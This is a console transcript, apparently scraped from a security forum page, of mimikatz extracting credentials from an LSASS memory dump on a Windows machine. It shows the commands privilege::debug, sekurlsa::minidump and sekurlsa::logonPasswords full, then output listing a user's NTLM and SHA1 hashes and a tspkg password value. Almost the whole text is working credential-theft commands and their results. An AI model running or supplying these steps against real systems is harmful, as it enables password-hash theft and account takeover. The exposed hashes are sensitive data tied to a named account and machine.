 C:\Users\kent\Downloads\Compressed\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # Privilege::debug
Privilege '20' OK
mimikatz # Sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # Sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 13066474 (00000000:00c760ea)
Session : Interactive from 2
User Name : kent
Domain : DESKTOP-4PF5ELT
Logon Server : DESKTOP-4PF5ELT
Logon Time : 2021/5/26 8:29:12
SID : S-1-5-21-2468396986-806834550-285067964-1001
msv :
[00000003] Primary
* Username : kent
* Domain : DESKTOP-4PF5ELT
* NTLM : fac5d668099409cb6fa223a32ea493b6
* SHA1 : 0ce9470f2a9a51d40168d2cfa27150b8f764ff0f
tspkg :
* Username : kent
* Domain : DESKTOP-4PF5ELT
* Password : _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
wdigest :
看雪